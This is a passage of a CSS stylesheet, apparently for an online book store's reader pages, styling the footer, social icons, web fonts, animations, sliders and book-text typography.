  line-height: 26px;
  color: #636a6d;
}

.__b-footer_item_title__1035f {
  margin: 50px 0 20px;
  font-weight: 700;
  font-family: "PTSerif", "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
}

.__b-footer_item_list__1035f {
  display: block;
  margin: 0;
  padding: 0;
}

.__b-footer_item_list__links__1035f {}

.__b-footer_item_list__contacts__1035f {}

.__b-footer_item_list__email__1035f {}

.__b-footer_item_item__1035f {
  display: block;
  margin: 0;
}

.__b-footer_item_link__1035f, .__b-footer_item_item__links__1035f a {
  color: inherit;
  text-decoration: none;
}

.__b-footer_item_item__links__1035f a:hover, .__b-footer_item_item__links__1035f a:focus, .__b-footer_item_item__links__1035f a:active {
  color: #ff7e00;
}

.__b-footer_item_link__1035f:hover, .__b-footer_item_link__1035f:focus, .__b-footer_item_link__1035f:active {
  color: #ff7e00;
}

.__b-footer_share__1035f {
  height: 60px;
  background: #000;
  /*min-width: 1090px;*/
  text-align: center;
  line-height: 60px;
}

.__b-footer_share__1035f .__share42-item__1035f {
  margin: 6px 10px !important;
}

.__b-footer_contact-name__1035f {}

.__b-footer_contact-tel__1035f {
  white-space: nowrap;
  color: inherit;
  text-decoration: none;
}

.__b-footer_contact-tel__1035f:hover, .__b-footer_contact-tel__1035f:focus, .__b-footer_contact-tel__1035f:active {
  color: #ff7e00;
}

.__pl__1035f .__b-footer_contact-tel__1035f {
  color: #ff7e00;
}

.__b-footer_email_name__1035f {}

.__b-footer_email_link__1035f {
  text-decoration: none;
  color: #ff7e00;
}

.__b-footer_news-caption__1035f {
  margin: 0;
  font: inherit;
}

.__b-footer_news_anno__1035f {
  margin: 0;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
}

.__b-footer_news_link__1035f {
  text-decoration: none;
  color: #ff7e00;
  text-decoration: none;
}

.__b-footer_bottom_wrapper__1035f {
  background: #000;
}

.__b-footer_bottom__1035f {
  height: 60px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.__b-footer_bottom_item__1035f {
  font-weight: 400;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
}

.__b-social-list__1035f {
  display: flex;
  margin: 0 -7.5px;
}

.__b-social-icon__1035f {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  height: 20px;
  /*background: no-repeat 0 24px url(../img/socials.png);*/
  /*background: no-repeat 0 20px url(../img/soc_icon.png);*/
  border-radius: 2px;
  margin: 0 7.5px;
}

.__b-social-icon__svg__1035f {
  color: #fff;
}

.__b-social-icon__1035f:before {
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  content: '';
}

.__b-social-icon__fb__1035f {
  background-position: 1px 0;
}

/*.b-social-icon__fb:hover {
    background-position: 0px -24px;
}*/

.__b-social-icon__yt__1035f {
  background-position: -20px 0;
}

/*.b-social-icon__yt:hover {
    background-position: -48px -24px;
}*/

.__b-social-icon__vk__1035f {
  background-position: -40px 0;
}

/*.b-social-icon__vk:hover {
    background-position: -24px -24px;
}*/

.__b-social-icon__ok__1035f {
  background-position: -60px 0;
}

/*.b-social-icon__ok:hover {
    background-position: -72px -24px;
}*/

.__b-social-icon__tg__1035f {
  background-position: 0 -20px;
  /*height: 17px;*/
}

.en .__b-footer_item__ideas__1035f, .en .__b-footer_item__email__1035f, .en .__b-footer_item__news__1035f {
  display: none;
}

.__b-footer_bottom_item--law__1035f {
  max-width: 300px;
}

.__b-footer_bottom_item--law__1035f > span:not(:last-child) {
  margin-right: 4px;
}

@media (max-width: 1024px) and (min-width: 769px) {
  .__b-footer_bottom__1035f {
    flex-wrap: nowrap;
  }

  .__b-footer_item__1035f {
    width: 50%;
  }

  .__b-footer_bottom_item__1035f {
    flex-basis: auto;
  }

  .__b-footer_bottom_item--copyright__1035f {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 768px) {
  .__b-footer_bottom_item__1035f {
    display: block;
  }
  .__b-footer_list__1035f {
    padding: 0px 0px 45px 0px;
  }
  .__b-footer_item__1035f {
    padding: 0;
    width: 100%;
    border-bottom: 1px solid #828282;
  }
  .__b-footer__1035f {
    background: #EFEFEF;
  }
  .__b-footer_item_title__1035f {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding: 20px 0;
    margin: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
  }
  .__b-footer_item_list__1035f {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .__b-footer_item_title__1035f:after {
    content: '';
    background-image: url(/books-store/assets/footer-vector.png?4920065f0a7cfa6f33175bb32ca1b851);
    background-repeat: no-repeat;
    background-position: center;
    width: 17px;
    height: 17px;
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8.5px;
    transition: all 0.4s;
  }
  .__b-footer_item_list__news__1035f {
    margin-bottom: 0;
  }
  .__b-footer_item_title__1035f.open:after {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .__b-footer_item_title__1035f.open + .__b-footer_item_list__1035f,
  .__b-footer_item_title__1035f.open + div .__b-footer_item_list__1035f
   {
    max-height: 100vh;
    padding-bottom: 25px;
  }
  .__b-footer_bottom_wrapper__1035f {
    background: none;
    color: inherit;
  }
  .__b-footer_bottom_item__1035f {
    color: inherit;
    display: block;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #4F4F4F;
  }
  .__footer-social__1035f {
    margin-bottom: 30px;
  }
  .__b-social-icon__1035f {
    height: 28px;
  }

  .__b-social-icon__svg__1035f {
    width: 28px;
    height: 28px;
    color: #504F4F;
  }

  .__b-social-icon__svg__1035f.__dummy-fb__1035f {
    width: 32px;
    height: 28px;
  }

  .__b-footer_bottom_item__1035f:nth-child(2) {
    display: block;
  }
  .__b-footer_bottom_item__1035f:nth-child(3) {
    text-align: left;
  }
  .__b-footer_contact_txt__1035f {
    margin: 10px 0;
  }
  .__b-footer-copy__1035f {
    margin: 40px 0 30px;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.05em;
  }
  .__b-footer_btns-app__1035f {
    margin-top: 24px;
  }
}

@media (max-width: 600px){
  .__footer__1035f > section > div,
  .__footer__1035f > div > section > div {
    padding: 0 10px;
  }
}

@media (max-width: 375px) {
  .__b-footer_contact_txt__1035f {
    font-size: 13px;
  }
}

.__btns__8366b {
  white-space: nowrap;
  vertical-align: middle;
  margin-left: -10px;
}

.__btn__8366b {
  background-image: url(/books-store/assets/btns.png?8b296eb583cc5b5ef873b9d541aa757d);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  width: 143px;
  height: 43px;
  display: inline-block;
  margin-left: 10px;
  position: relative;
  z-index: 3;
  cursor: pointer;
}

.__btn_gp__8366b {
  background-position: left center;
}

.__btn_as__8366b {
  background-position: right center;
}

@media only screen and (max-width:375px){
  .__btn__8366b {
    width: 127px;
    height: 38px;
  }
}

body {
  margin: 0;
}

* {
  -webkit-font-smoothing: antialiased;
}

html {
  -webkit-overflow-scrolling: touch;
  scroll-behavior: smooth;
}

html,
body {
  height: 100%;
  width: 100%;
}

body {
  position: relative;
  scroll-behavior: smooth;
  overflow: auto;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/JX7MlXqjSJNjQvI4heMMGvY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/vtwNVMP8y9C17vLvIBNZI_Y6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/9kaD4V2pNPMMeUVBHayd7vY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/ATKpv8nLYAKUYexo8iqqrg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/kTYfCWJhlldPf5LnG4ZnHCEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/g46X4VH_KHOWAAa-HpnGPiEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7iEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/0XxGQsSc1g4rdRdjJKZrNPk_vArhqVIZ0nv9q090hN8.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/GpWpM_6S4VQLPNAQ3iWvVRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/7dSh6BcuqDLzS2qAASIeuhJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/DVKQJxMmC9WF_oplMzlQqRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/PIPMHY90P7jtyjpXuZ2cLFtXRa8TVwTICgirnJhmVJw.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/5hX15RUpPERmeybVlLQEWBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/fU0HAfLiPHGlZhZpY6M7dBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/CPRt--GVMETgA6YEaoGitxTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/I-OtoJZa3TeyH6D9oli3ifesZW2xOQ-xsNqO47m55DA.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDTOQ_MqJVwkKsUn0wKzc2I.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDUj_cnvWIuuBMVgbX098Mw.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpCYE0-AqJ3nfInTTiDXDjU4.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpI4P5ICox8Kq3LLUNMylGO4.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSW0-0Uy8xZo5dgb8W_VaF1c.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSb76rFROfhHmuRrQBiAXtwc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSbVsCO7jRkLSHccKTSiIRcg.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSVu3pQpJXC1E_Hw7zMp8vJM.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

::selection {
  background: rgba(255, 128, 0, 0.8);
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

#__book-text__3f2f6 *::selection {
  background: #424242 !important;
  color: #fff;
}

body {
  font-family: 'PT Sans', sans-serif;
  overflow-x: hidden;
}

a {
  color: #ff7e00;
  text-decoration: none;
}

.__txt-primary__3f2f6 {
  color: #ff7e00;
}

input,
textarea,
select,
button {
  font-size: inherit;
  font-family: inherit;
}

/*ANIMATION*/
.transition-max-height-enter {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
}

.transition-max-height-enter.transition-max-height-enter-active {
  opacity: 1;
  max-height: 1000px;
  transition: 400ms;
}

.transition-max-height-leave {
  opacity: 1;
  max-height: 1000px;
  overflow: hidden;
}

.transition-max-height-leave.transition-max-height-leave-active {
  max-height: 0;
  transition: 400ms;
}

/*ANIMATION MODAL*/
.transition-modal-enter {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}

.transition-modal-enter.transition-modal-enter-active {
  transition: 700ms;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave.transition-modal-leave-active {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  transition: 700ms;
}

.transition-wrapper {
  position: relative;
}

.transition-item {
  position: absolute;
  width: 100%;
}

.m-visible {
  display: block;
}

.hidden {
  display: none !important;
}

@media only screen and (min-width: 840px) {
  .m-visible {
    display: none;
  }
}

.__print-button__3f2f6 {
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #ffffff;
  padding: 15px;
}

.m-hidden {
  display: none;
}

.ox-hidden {
  overflow-x: hidden;
}

.print-modal-with-auth {
  padding: 0;
}

.o-hidden {
  overflow: hidden;
}

@media only screen and (min-width: 840px) {
  .m-hidden {
    display: block;
  }
}

.d-inline-block {
  display: inline-block;
}

.m-reset {
  margin: 0;
}

.__clearfix__3f2f6 {
}

.__clearfix__3f2f6:after,
.__clearfix__3f2f6:before {
  content: '';
  display: table;
  clear: both;
}

.gpt {
  /*margin: 20px auto;*/
  text-align: center;
  line-height: 0;
}

.gpt-flex {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  margin: 10px -10px;
}

.gpt-flex .gpt {
  margin: 10px;
}

.wrap {
  max-width: 1180px;
  padding: 0 20px;
  margin: auto;
  color: #333;
}

.wrap:before {
  content: '';
  display: table;
  clear: both;
}

.wrap:after {
  content: '';
  display: table;
  clear: both;
}

/*:global .gpt > div{
  display: inline-block;
}*/
.panelShadow {
  background: #fff;
  color: #333;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
}

/*SLIDER*/
.__slick-dotted__3f2f6.__slick-slider__3f2f6 {
  margin-bottom: 30px;
}

.__slick-dots__3f2f6 {
  padding: 0;
  list-style: none;
  text-align: center;
  margin: 0;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  height: 0;
  bottom: 0;
}

.__slick-dots__3f2f6 li {
  position: relative;
  display: inline-block;
  height: 10px;
  width: 10px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  bottom: 40px;
}

.__slick-dots__3f2f6 li button {
  border: 0;
  background: 0 0;
  display: block;
  height: 10px;
  width: 10px;
  outline: 0;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 50%;
  background: #fff;
  outline: none;
  opacity: 0.5;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover {
  outline: 0;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover,
.__slick-dots__3f2f6 li.__slick-active__3f2f6 button {
  opacity: 1;
}

.__badges__3f2f6 {
  border-radius: 2px;
  background-color: rgb(241, 76, 35);
  color: #fff;
  right: 0;
  top: 0;
  font-size: 10px;
  font-weight: bold;
  text-align: center;
  line-height: 15px;
  min-width: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 2px;
  display: inline-block;
}

.__badges_info__3f2f6 {
  background-color: #ff7e00;
}

.__badges_top-left__3f2f6 {
  position: absolute;
  top: -3px;
  right: -9px;
}

.__badges_anim__3f2f6 {
  animation: __badges__3f2f6 0.33s 1s 3;
}

.__hvr-wobble-left__3f2f6,
.__hvr-wobble-right__3f2f6 {
  transform: perspective(1px) translateZ(0);
}

@keyframes __badges__3f2f6 {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.5);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes __pulse__3f2f6 {
  0% {
    transform: scaleX(1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scaleX(1);
  }
}

.__pulse__3f2f6 {
  animation: __pulse__3f2f6 0.5s;
}

@-webkit-keyframes __left-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  33.3% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }

  49.95% {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
  }

  66.6% {
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
  }

  83.25% {
    -webkit-transform: translateX(-1px);
    transform: translateX(-1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-left__3f2f6:hover {
  animation: __left-hvr-wobble__3f2f6 1s ease-in-out 1;
}

@keyframes __right-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }

  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }

  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }

  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-right__3f2f6:hover {
  animation: __right-hvr-wobble__3f2f6 1s ease-in-out 1;
}

.__plashka__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}
.__plashka-cart__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 15px rgba(70, 84, 91, 0.15);
}

.__anchor_offset__3f2f6 {
  position: relative;
  top: -150px;
  display: block;
}

.__fixed-overlay__3f2f6 {
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.__fixed-overlay_no-opacity__3f2f6 {
  background: #fff;
}

.__ta-center__3f2f6 {
  text-align: center;
}

.__ta-left__3f2f6 {
  text-align: left;
}

.__flex-center__3f2f6 {
  justify-content: center;
}

.__a-inherit__3f2f6 {
  color: inherit;
  display: inline;
  text-decoration: none;
  border-bottom: 1px solid;
  transition: all 0.4s ease;
  cursor: pointer;
}

.__a-inherit__3f2f6:hover {
  border-color: transparent;
}

.__fl__3f2f6 {
  float: left;
}

.__fr__3f2f6 {
  float: right;
}

body .__toastContainer__3f2f6 {
  padding: 4px 1rem;
  right: 0;
  left: 0;
  width: 100vw;
  max-width: 1180px;
}

.__hr__3f2f6 {
  border: none;
  border-top: 1px solid #dfe3e5;
}

.__hr-footer__3f2f6 {
  margin-bottom: 0;
}

.__mt0__3f2f6 {
  margin-top: 0;
}

.__mt1__3f2f6 {
  margin-top: 1em;
}

.__mt2__3f2f6 {
  margin-top: 2em;
}

.__mb0__3f2f6 {
  margin-bottom: 0;
}

.__mb1__3f2f6 {
  margin-bottom: 1em;
}

.__mb2__3f2f6 {
  margin-bottom: 2em;
}



.__btn_page-edit__3f2f6 {
  margin-top: 5px;
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 10px;
  position: relative;
  /* width: 160px; */
  text-align: left;
  height: 32px;
  padding-left: 10px;
  text-align: center;
  line-height: 1.2;
}

#__book-text__3f2f6 p {
  width: 500px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
  padding: 10px 0 10px 0;

  text-align: left;
  text-indent: 0;
}

#__book-text__3f2f6 .__Bold__3f2f6 {
  font-weight: 700;
}

#__book-text__3f2f6 .__Italic__3f2f6 {
  font-style: italic;
}

#__book-text__3f2f6 .__Strikethrough__3f2f6 {
  text-decoration: line-through;
}

#__book-text__3f2f6 .__Underline__3f2f6 {
  text-decoration: underline;
}

#__book-text__3f2f6 .__Subscript__3f2f6 {
  font-size: 0.63em;
  vertical-align: sub;
}

#__book-text__3f2f6 .__Superscript__3f2f6 {
  font-size: 0.63em;
  position: relative;
  top: 0.1em;
  vertical-align: super;
}

#__book-text__3f2f6 .__Main__3f2f6 {
  font-size: 16px;
  font-family: 'PT Serif';
  line-height: 30px;
}

#__book-text__3f2f6 .__H1__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: bold;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  margin-top: 111px !important;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H2__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H3__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 24px;
  text-align: left;

  color: #333333;
}

#__book-text__3f2f6 .__Subheader__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 20px;
  text-align: center;

  color: #333333;
}

#__book-text__3f2f6 .__Epigraph__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 20px;
  font-size: 16px;
  text-align: right;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6:before {
  content: open-quote;
}

#__book-text__3f2f6 .__Quote__3f2f6:after {
  content: close-quote;
}

#__book-text__3f2f6 .__Lyrics__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 figure img {
  max-width: 100%;
  cursor: pointer;
}

#__book-text__3f2f6 figure {
  max-width: 500px;
  cursor: pointer;
}

#__book-text__3f2f6 .__Date__3f2f6 {
  text-align: right;
}
@media screen and (max-width: 960px) {
  .__plashka-cart__3f2f6 {
    border-radius: 0;
  }
}


@media screen and (max-width: 840px) {
  #__book-text__3f2f6 {
    overflow-y: scroll;
    scroll-behavior: auto;
    -webkit-overflow-scrolling: touch;
  }

  #__book-text__3f2f6 p {
    padding: 6px 20px 10px 20px;
    width: auto;
    margin-left: 0;
    text-indent: 0;
    border-radius: 4px;
    margin-block-start: 0;
    margin-block-end: 0;
  }

  #__book-text__3f2f6 .__Main__3f2f6 {
    font-family: 'PT Sans Caption';
  }

  #__book-text__3f2f6 .__H1__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H2__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H3__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Subheader__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Epigraph__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Quote__3f2f6 {
